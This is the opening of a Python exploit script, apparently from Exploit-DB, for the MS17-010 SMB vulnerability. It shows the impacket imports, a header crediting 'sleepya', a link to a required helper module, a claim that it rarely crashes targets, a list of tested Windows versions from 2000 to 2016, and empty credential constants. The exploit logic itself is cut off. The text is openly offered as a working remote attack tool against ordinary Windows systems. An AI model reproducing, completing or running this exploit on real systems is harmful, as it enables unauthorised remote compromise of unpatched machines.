 1 #!/usr/bin/python
2 from impacket import smb, smbconnection
3 from mysmb import MYSMB
4 from struct import pack, unpack, unpack_from
5 import sys
6 import socket
7 import time
8
9 '''
10 MS17-010 exploit for Windows 2000 and later by sleepya
11
12 EDB Note: mysmb.py can be found here ~ https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/42315.py
13
14 Note:
15 - The exploit should never crash a target (chance should be nearly 0%)
16 - The exploit use the bug same as eternalromance and eternalsynergy, so named pipe is needed
17
18 Tested on:
19 - Windows 2016 x64
20 - Windows 10 Pro Build 10240 x64
21 - Windows 2012 R2 x64
22 - Windows 8.1 x64
23 - Windows 2008 R2 SP1 x64
24 - Windows 7 SP1 x64
25 - Windows 2008 SP1 x64
26 - Windows 2003 R2 SP2 x64
27 - Windows XP SP2 x64
28 - Windows 8.1 x86
29 - Windows 7 SP1 x86
30 - Windows 2008 SP1 x86
31 - Windows 2003 SP2 x86
32 - Windows XP SP3 x86
33 - Windows 2000 SP4 x86
34 '''
35
36 USERNAME = ''
37 PASSWORD = ''